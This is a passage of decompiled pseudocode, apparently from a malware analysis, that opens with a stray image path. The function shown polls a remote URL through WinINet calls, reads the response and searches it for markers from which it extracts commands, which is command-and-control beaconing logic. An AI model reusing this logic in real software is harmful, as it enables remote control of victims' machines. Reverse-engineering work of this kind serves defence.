 v10 = word_408034;
memset(Buffer, 0, sizeof(Buffer));
sprintf(szAgent, Format);
sprintf(szHeaders, aAcceptAcceptLa);
hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);
dwFlags = 256;
hFile = InternetOpenUrlA(hInternet, lpszUrl, szHeaders, 0xFFFFFFFF, 0x100u, 0);
if ( hFile )
{
FoundCommand = 0;
do
{
if ( !InternetReadFile(hFile, Buffer, 0x800u, dwNumberOfBytesRead) || !dwNumberOfBytesRead[0]
break;
for ( cmdData = strstr(Buffer, aNo); cmdData; cmdData = strstr(cmdData + 1, aNo_0) )
{
if ( ExtractCommandData(cmdData, (char *)lpszUrl, CommandData) )
{
FoundCommand = 1;
break;
}
dwNumberOfBytesRead[1] = (DWORD)(cmdData + 1);
}
}
while ( !FoundCommand );
InternetCloseHandle(hInternet);
InternetCloseHandle(hFile);
result = FoundCommand;
}
else
{
InternetCloseHandle(hInternet);
result = 0;
}
return result;
}